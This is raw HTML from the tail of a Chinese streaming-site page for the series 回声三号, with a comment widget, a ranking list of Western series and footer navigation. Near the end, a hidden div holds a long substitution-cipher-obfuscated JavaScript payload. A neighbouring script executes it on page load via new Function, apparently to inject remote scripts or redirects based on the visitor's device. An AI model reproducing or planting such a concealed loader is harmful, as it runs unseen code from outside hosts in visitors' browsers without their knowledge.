面对极度混乱的局面，格蕾的团队会点应对？新一季继</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“回声三号”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="126082" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="布罗肯伍德疑案第七季" href="/video/65459.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/4fd5e2038bbafde18f0237df18c52cd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">布罗肯伍德疑案第七季</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p><p><span class="vodlist_sub">状态：更新至1集</span></p></div></a></li><li class="part_eone"><a href="/video/100534.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>谋杀回溯</a></li><li class="part_eone"><a href="/video/99503.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>谁在撒谎 第一季</a></li><li class="part_eone"><a href="/video/98883.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>探长薇拉 第七季</a></li><li class="part_eone"><a href="/video/65434.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>法律与秩序组织犯罪第一季</a></li><li class="part_eone"><a href="/video/175164.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>迪克·特平完全虚构的冒险</a></li><li class="part_eone"><a href="/video/105322.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>X档案 第五季</a></li><li class="part_eone"><a href="/video/99187.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>时间管理局 第一季</a></li><li class="part_eone"><a href="/video/97935.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>嘻哈帝国 第三季</a></li><li class="part_eone"><a href="/video/65695.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>古宅老友记鬼屋欢乐送第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="126082" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dtxsfnj.com/" title="天堂影视">天堂影视</a>免费提供高人气电视剧、综艺秀、动漫画、无删减高清电影大全在线观看</p ><p>Copyright © 2022 dtxsfnj.com All Rights Reserved</p><p>黑ICP备71008355号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dtxsfnj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《回声三号》https://www.dtxsfnj.com/video/126082.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>